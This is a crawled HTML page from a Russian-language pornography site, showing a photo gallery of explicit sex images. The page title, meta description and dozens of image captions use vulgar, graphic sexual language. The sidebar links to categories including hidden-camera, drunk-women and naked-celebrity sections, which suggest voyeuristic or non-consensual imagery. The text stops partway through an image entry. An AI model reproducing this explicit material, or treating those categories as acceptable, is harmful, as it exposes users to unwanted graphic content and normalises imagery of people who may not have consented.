

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/19311-krasivyh-devok-s-mohnatoj-pizdoj-ebut-rakom-59-foto.html
body_size: 12322
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Красивых девок с мохнатой пиздой ебут раком (59 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Красивых девок с мохнатой пиздой ебут раком (59 фото).  Ебля зрелых баб крупным планом Ебля зрелых баб крупным планом Засадил волосатой киске Девушку отымели в киску Отличный трах волосатой киски Молодую волосатую в попку Ебля красивых волосатых в чулках Волосатые пизденки трах Красивую сисястую в попку Кончил жене в волосатую попку Порнушка с">
<meta name="keywords" content="волосатой, волосатую, киски, волосатые, попку, Волосатые, волосатых, волосатыми, киску, Красивый, Порнушка, девушками, киске, чулках, киска, зрелых, крупным, киской, грудью, вагину">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Красивых девок с мохнатой пиздой ебут раком (59 фото)">
<meta property="og:url" content="https://ttelka.com/19311-krasivyh-devok-s-mohnatoj-pizdoj-ebut-rakom-59-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2022-01/1641000340_1-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-1.jpg">
<meta property="og:description" content="Скачать - Красивых девок с мохнатой пиздой ебут раком (59 фото).  Ебля зрелых баб крупным планом Ебля зрелых баб крупным планом Засадил волосатой киске Девушку отымели в киску Отличный трах волосатой киски Молодую волосатую в попку Ебля красивых волосатых в чулках Волосатые пизденки трах Красивую сисястую в попку Кончил жене в волосатую попку Порнушка с">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/19311-krasivyh-devok-s-mohnatoj-pizdoj-ebut-rakom-59-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Красивых девок с мохнатой пиздой ебут раком (59 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Красивых девок с мохнатой пиздой ебут раком (59 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000340_1-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-1.jpg||Ебля зрелых баб крупным планом--><a href="https://ttelka.com/uploads/posts/2022-01/1641000340_1-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000340_1-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-1.jpg" style="max-width:100%;" alt="Ебля зрелых баб крупным планом"></a><div>Ебля зрелых баб крупным планом</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000347_2-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-2.jpg||Засадил волосатой киске--><img data-src="/uploads/posts/2022-01/1641000347_2-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-2.jpg" style="max-width:100%;" alt="Засадил волосатой киске"><div>Засадил волосатой киске</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000398_3-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-3.jpg||Девушку отымели в киску--><a href="https://ttelka.com/uploads/posts/2022-01/1641000398_3-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000398_3-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-3.jpg" style="max-width:100%;" alt="Девушку отымели в киску"></a><div>Девушку отымели в киску</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000389_4-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-4.jpg||Отличный трах волосатой киски--><a href="https://ttelka.com/uploads/posts/2022-01/1641000389_4-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000389_4-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-4.jpg" style="max-width:100%;" alt="Отличный трах волосатой киски"></a><div>Отличный трах волосатой киски</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000351_5-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-5.jpg||Молодую волосатую в попку--><a href="https://ttelka.com/uploads/posts/2022-01/1641000351_5-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000351_5-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-5.jpg" style="max-width:100%;" alt="Молодую волосатую в попку"></a><div>Молодую волосатую в попку</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000337_6-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-6.jpg||Ебля красивых волосатых в чулках--><img data-src="/uploads/posts/2022-01/1641000337_6-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-6.jpg" style="max-width:100%;" alt="Ебля красивых волосатых в чулках"><div>Ебля красивых волосатых в чулках</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000354_7-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-7.jpg||Волосатые пизденки трах--><a href="https://ttelka.com/uploads/posts/2022-01/1641000354_7-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000354_7-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-7.jpg" style="max-width:100%;" alt="Волосатые пизденки трах"></a><div>Волосатые пизденки трах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000401_8-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-8.jpg||Красивую сисястую в попку--><a href="https://ttelka.com/uploads/posts/2022-01/1641000401_8-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000401_8-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-8.jpg" style="max-width:100%;" alt="Красивую сисястую в попку"></a><div>Красивую сисястую в попку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000327_9-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-10.jpg||Кончил жене в волосатую попку--><a href="https://ttelka.com/uploads/posts/2022-01/1641000327_9-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000327_9-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-10.jpg" style="max-width:100%;" alt="Кончил жене в волосатую попку"></a><div>Кончил жене в волосатую попку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000340_10-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-11.jpg||Порнушка с волосатыми девушками--><a href="https://ttelka.com/uploads/posts/2022-01/1641000340_10-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000340_10-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-11.jpg" style="max-width:100%;" alt="Порнушка с волосатыми девушками"></a><div>Порнушка с волосатыми девушками</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000369_11-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-12.jpg||Ебля с молодой волосатой--><img data-src="/uploads/posts/2022-01/1641000369_11-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-12.jpg" style="max-width:100%;" alt="Ебля с молодой волосатой"><div>Ебля с молодой волосатой</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000327_12-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-13.jpg||Член в волосатой киске крупно--><a href="https://ttelka.com/uploads/posts/2022-01/1641000327_12-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000327_12-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-13.jpg" style="max-width:100%;" alt="Член в волосатой киске крупно"></a><div>Член в волосатой киске крупно</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000383_13-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-14.jpg||Жесткий анал с волосатой--><a href="https://ttelka.com/uploads/posts/2022-01/1641000383_13-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000383_13-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-14.jpg" style="max-width:100%;" alt="Жесткий анал с волосатой"></a><div>Жесткий анал с волосатой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000374_14-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-15.jpg||Волосатая киска Элизабет Старр--><a href="https://ttelka.com/uploads/posts/2022-01/1641000374_14-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000374_14-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-15.jpg" style="max-width:100%;" alt="Волосатая киска Элизабет Старр"></a><div>Волосатая киска Элизабет Старр</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000412_15-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-16.jpg||Красивый анал в волосатую попку девушки--><a href="https://ttelka.com/uploads/posts/2022-01/1641000412_15-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000412_15-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-16.jpg" style="max-width:100%;" alt="Красивый анал в волосатую попку девушки"></a><div>Красивый анал в волосатую попку девушки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000367_16-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-17.jpg||Волосатые киски волосатые члены--><a href="https://ttelka.com/uploads/posts/2022-01/1641000367_16-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000367_16-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-17.jpg" style="max-width:100%;" alt="Волосатые киски волосатые члены"></a><div>Волосатые киски волосатые члены</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000366_17-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-18.jpg||Волосатый член в заднице--><a href="https://ttelka.com/uploads/posts/2022-01/1641000366_17-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000366_17-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-18.jpg" style="max-width:100%;" alt="Волосатый член в заднице"></a><div>Волосатый член в заднице</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000389_18-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-19.jpg||Отличный трах волосатой киски с большой грудью--><a href="https://ttelka.com/uploads/posts/2022-01/1641000389_18-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000389_18-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-19.jpg" style="max-width:100%;" alt="Отличный трах волосатой киски с большой грудью"></a><div>Отличный трах волосатой киски с большой грудью</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000374_19-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-20.jpg||Волосатые попки молодых--><a href="https://ttelka.com/uploads/posts/2022-01/1641000374_19-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000374_19-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-20.jpg" style="max-width:100%;" alt="Волосатые попки молодых"></a><div>Волосатые попки молодых</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000388_20-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-21.jpg||Зрелые бабы ебутся в очко--><a href="https://ttelka.com/uploads/posts/2022-01/1641000388_20-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000388_20-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-21.jpg" style="max-width:100%;" alt="Зрелые бабы ебутся в очко"></a><div>Зрелые бабы ебутся в очко</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000402_21-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-22.jpg||Жесткий трах с волосатой--><a href="https://ttelka.com/uploads/posts/2022-01/1641000402_21-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000402_21-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-22.jpg" style="max-width:100%;" alt="Жесткий трах с волосатой"></a><div>Жесткий трах с волосатой</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000371_22-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-23.jpg||Брюнетка с волосатой киской--><img data-src="/uploads/posts/2022-01/1641000371_22-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-23.jpg" style="max-width:100%;" alt="Брюнетка с волосатой киской"><div>Брюнетка с волосатой киской</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000371_23-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-24.jpg||Трах волосатой брюнетки--><a href="https://ttelka.com/uploads/posts/2022-01/1641000371_23-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000371_23-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-24.jpg" style="max-width:100%;" alt="Трах волосатой брюнетки"></a><div>Трах волосатой брюнетки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000398_24-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-25.jpg||Волосатые пизденки трах--><a href="https://ttelka.com/uploads/posts/2022-01/1641000398_24-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000398_24-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-25.jpg" style="max-width:100%;" alt="Волосатые пизденки трах"></a><div>Волосатые пизденки трах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000403_25-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-26.jpg||Daria Glower - Соло в черных чулках--><a href="https://ttelka.com/uploads/posts/2022-01/1641000403_25-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000403_25-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-26.jpg" style="max-width:100%;" alt="Daria Glower - Соло в черных чулках"></a><div>Daria Glower - Соло в черных чулках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000361_26-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-27.jpg||Волосатая киска скачет на члене--><a href="https://ttelka.com/uploads/posts/2022-01/1641000361_26-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000361_26-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-27.jpg" style="max-width:100%;" alt="Волосатая киска скачет на члене"></a><div>Волосатая киска скачет на члене</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000396_27-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-28.jpg||Волосатые пилотки девушек--><a href="https://ttelka.com/uploads/posts/2022-01/1641000396_27-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000396_27-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-28.jpg" style="max-width:100%;" alt="Волосатые пилотки девушек"></a><div>Волосатые пилотки девушек</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000431_28-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-29.jpg||Красивый волосатый анал--><a href="https://ttelka.com/uploads/posts/2022-01/1641000431_28-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000431_28-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-29.jpg" style="max-width:100%;" alt="Красивый волосатый анал"></a><div>Красивый волосатый анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000431_29-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-30.jpg||Ебля брюнеток волосатых--><a href="https://ttelka.com/uploads/posts/2022-01/1641000431_29-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000431_29-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-30.jpg" style="max-width:100%;" alt="Ебля брюнеток волосатых"></a><div>Ебля брюнеток волосатых</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000375_30-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-31.jpg||Худые девочки раком.порно.--><a href="https://ttelka.com/uploads/posts/2022-01/1641000375_30-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000375_30-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-31.jpg" style="max-width:100%;" alt="Худые девочки раком.порно."></a><div>Худые девочки раком.порно.</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000432_31-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-32.jpg||Молодая волосатая киска сзади--><a href="https://ttelka.com/uploads/posts/2022-01/1641000432_31-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000432_31-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-32.jpg" style="max-width:100%;" alt="Молодая волосатая киска сзади"></a><div>Молодая волосатая киска сзади</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000377_32-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-33.jpg||Персия монир наездница--><a href="https://ttelka.com/uploads/posts/2022-01/1641000377_32-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000377_32-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-33.jpg" style="max-width:100%;" alt="Персия монир наездница"></a><div>Персия монир наездница</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000416_33-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-35.jpg||Красивый трах в волосатую вагину--><a href="https://ttelka.com/uploads/posts/2022-01/1641000416_33-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000416_33-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-35.jpg" style="max-width:100%;" alt="Красивый трах в волосатую вагину"></a><div>Красивый трах в волосатую вагину</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000389_34-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-36.jpg||Красивый трах в волосатую вагину--><a href="https://ttelka.com/uploads/posts/2022-01/1641000389_34-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000389_34-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-36.jpg" style="max-width:100%;" alt="Красивый трах в волосатую вагину"></a><div>Красивый трах в волосатую вагину</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-01/1641000432_35-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-37.jpg||Голые волосатые красавицы трах рачком.--><img data-src="/uploads/posts/2022-01/1641000432_35-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-37.jpg" style="max-width:100%;" alt="Голые волосатые красавицы трах рачком."><div>Голые волосатые красавицы трах рачком.</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000339_36-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-38.jpg||Ебля баб в волосатые киски--><a href="https://ttelka.com/uploads/posts/2022-01/1641000339_36-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-01/thumbs/1641000339_36-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-38.jpg" style="max-width:100%;" alt="Ебля баб в волосатые киски"></a><div>Ебля баб в волосатые киски</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-01/1641000358_37-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-40.jpg||Трах волосатой киски зрелой--><a href="https://ttelka.com/uploads/posts/2022-01/1641000358_37-ttelka-com-p-erotika-krasivikh-devok-s-mokhnatoi-pizdoi-40.jpg" class="highslide" target="_blank"><img 